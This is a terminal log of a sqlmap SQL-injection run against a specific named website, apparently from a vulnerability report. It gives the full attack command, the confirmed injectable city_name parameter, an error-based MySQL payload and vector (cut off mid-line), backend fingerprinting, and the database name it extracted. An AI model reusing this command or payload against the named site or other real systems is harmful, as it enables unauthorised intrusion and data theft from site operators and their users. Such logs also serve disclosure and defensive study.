 $ python sqlmap.py  -u http://awind.app365.com/site56/Station/stationList.jspx?city_name=340000000000000  --level 5 --r
isk 3 --batch -v 3  --technique=E  --current-db
sqlmap
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
[*] starting at 18:08:36
[18:08:36] [DEBUG] cleaning up configuration parameters
[18:08:36] [DEBUG] setting the HTTP timeout
[18:08:36] [DEBUG] setting the HTTP method to GET
[18:08:36] [DEBUG] creating HTTP requests opener object
[18:08:36] [INFO] resuming back-end DBMS 'mysql'
[18:08:36] [INFO] testing connection to the target URL
[18:08:37] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: city_name
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: city_name=340000000000000'||(SELECT 'qhWn' FROM DUAL WHERE 2494=2494 AND (SELECT 4598 FROM(SELECT COUNT(*),CONCAT(0x7171
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FRO
---
[18:08:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[18:08:37] [INFO] fetching current database
[18:08:37] [INFO] resumed: app365
[18:08:37] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'app365'